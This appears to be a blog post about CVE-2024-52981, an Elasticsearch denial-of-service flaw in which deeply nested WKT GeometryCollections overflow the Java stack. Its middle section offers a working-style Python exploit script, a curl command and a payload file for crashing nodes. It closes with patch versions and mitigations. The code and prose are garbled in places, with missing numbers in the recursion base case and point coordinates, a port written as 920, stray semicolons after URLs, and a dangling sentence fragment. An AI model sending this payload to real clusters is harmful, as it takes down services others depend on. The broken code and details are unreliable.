Elasticsearch is a widely used open-source search and analytics engine that powers everything from web apps to enterprise-scale data lakes. But no software is perfect—recently, a critical vulnerability surfaced under the identifier CVE-2024-52981 that lets attackers take down Elasticsearch nodes using malicious data. In this post, we’ll explain what this problem is, how you can exploit it, and what you should do to stay safe.
What’s the Issue?
This bug affects how Elasticsearch processes geo data in a format called Well-Known Text (WKT). WKT is a standard for expressing geographic shapes like points, lines, and collections of objects. The vulnerability emerges when an attacker uses a GeometryCollection object that recursively contains other GeometryCollections, causing the server to fall into deep recursive processing and eventually hitting a Java stack overflow error.
No authentication needed: Anyone who can send data to your Elasticsearch node can trigger this.
- Denial-of-service: A single request can take down or crash Elasticsearch, making your search and analytics completely unavailable.
- Impact: Since geo-functions are often available on public or semi-public clusters, this is a real risk.
How Does the Exploit Work?
Let’s look at the mechanics in a simplified way.
it should be processed normally.
- But if you have a nested GeometryCollection, and you keep nesting them (effectively creating an infinite or extremely deep loop), Elasticsearch will try to process each level recursively.
- Java has a max recursion depth. When that’s exceeded, you get a StackOverflowError, and the server thread handling your request crashes, potentially crashing the node if enough of these crash requests are sent.
Example Exploit Payload
Here’s a basic example of how you might structure an attack with Python. The idea is to make a POST request to Elasticsearch with a deliberately malicious mapping that includes deeply nested GeometryCollections:
import requests
def make_recursive_wkt(depth):
if depth == :
return "POINT ( )"
else:
return f"GEOMETRYCOLLECTION ({make_recursive_wkt(depth - 1)})"
# Craft a payload with dangerous depth. Adjust 'DEPTH' as needed
DEPTH = 200 # May need to adjust for stack limit on target
wkt = make_recursive_wkt(DEPTH)
doc = {
"location": wkt
}
url = "http://your-es-host:920/test/_doc";
headers = {'Content-Type': 'application/json'}
response = requests.post(url, json=doc, headers=headers)
print('Status:', response.status_code)
print('Body:', response.text)
Warning: DO NOT run this on systems you don't own. This is for educational/reference purposes only!
Live Test With cURL
If you're just testing, here's a quick way you can send a recursive payload with cURL (assuming the payload is prepared in a file called payload.json):
curl -X POST "http://your-es-host:920/test/_doc"; -H "Content-Type: application/json" -d @payload.json
Where payload.json might look like
{
"location": "GEOMETRYCOLLECTION (GEOMETRYCOLLECTION (GEOMETRYCOLLECTION (...deep nesting...)))"
}
The terminating shape should be something simple like POINT ( ).
What Happens to the Server?
- The Elasticsearch JVM thread that handles this request overflows its stack. On repeated attempts, enough threads can be killed or hung, potentially causing broader DoS.
Who Is Vulnerable?
- Elasticsearch nodes running affected versions that allow geo-shape data input (for indexing or querying).
Exposed nodes without HTTP request filtering.
- In some deployments, it may be possible for even internal clients to trigger the bug unintentionally.
Always check with the official advisory for patch levels and details.
How to Fix or Mitigate
1. Patch immediately. Elasticsearch has released updates to address this: Upgrade to at least 8.13.4, 8.12.5, or 7.17.18.
2. Restrict access. Never expose Elasticsearch directly to the internet—use firewalls and access control.
3. Input validation. Consider validating geo-shape input size and complexity at your application layer.
References and Further Reading
- CVE-2024-52981 on NVD
- Elastic Security Advisory
- Well-Known Text (WKT) Spec
- Elasticsearch Geo-shapes documentation
Summary
CVE-2024-52981 is a serious bug in Elasticsearch’s geo handling that lets attackers crash nodes with deeply nested GeometryCollection objects in Well-Known Text format. Anyone with access to your Elasticsearch HTTP endpoint can exploit this to cause denial-of-service. Patch your cluster, restrict access, and always validate user input when working with complex data structures.
Timeline
Published on: 04/08/2025 17:15:35 UTC
Last modified on: 04/08/2025 18:13:53 UTC
